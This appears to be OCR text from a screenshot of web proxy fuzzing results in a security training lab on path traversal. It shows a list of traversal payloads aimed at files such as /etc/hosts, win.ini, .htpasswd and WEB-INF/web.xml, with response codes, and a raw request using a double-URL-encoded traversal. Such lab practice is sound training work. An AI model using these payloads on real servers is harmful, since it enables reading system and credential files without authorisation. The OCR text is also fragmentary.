 Request Payload Status code Response received Error Timeout Length Comme
0 200 624 61709 Userna
192 .%252e%252f.%252e%252f.%252e%252f.%252e%252f.%2... 200 758 267 Interna
1 /{base} 400 623 136
2 ./{base} 400 623 136
3 ../{base} 400 622 136
4 /./{base} 400 622 136
5 /../{base} 400 623 136
6 xxx/../{base} 400 624 136
7 {base}::$DATA 400 622 136
8 ../../../../../../../../../../../../etc/hosts 400 624 136
9 ..\..\..\..\..\..\..\..\..\..\..\..\windows/win.ini 400 489 136
10 .htpasswd 400 756 136
11 ../.htpasswd 400 437 136
12 ../../.htpasswd 400 739 136
13 ../../../.htpasswd 400 766 136
14 ../../../../.htpasswd 400 645 136
15 ../../../../../.htpasswd 400 392 136
16 ../../../../../../.htpasswd 400 390 136
17 WEB-INF/web.xml 400 349 136
18 ../WEB-INF/web.xml 400 326 136
19 ../../WEB-INF/web.xml 400 3134 136
20 ../../../WEB-INF/web.xml 400 3132 136
21 ../../../../WEB-INF/web.xml 400 3133 136
22 ../../../../../WEB-INF/web.xml 400 3133 136
23 ../../../../../../WEB-INF/web.xml 400 3134 136
24 package.json 400 3132 136
Request Response
Pretty Raw Hex
1 GET /image?filename=.%252e%252f.%252e%252f.%252e%252f.%252e%252f.%252e%252f.%252e%252f.%252e%252f.%252e%252f.%252e%252f.%252e%252f.%252e%252f.%252e%252fetc/hosts HTTP/2
2 Host: 0a33002103021160804e62ca001d0098.web-security-academy.net
3 Cookie: session=kQqO8uptfITNAwkrGo6DK8daS2h3FyTR
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
Search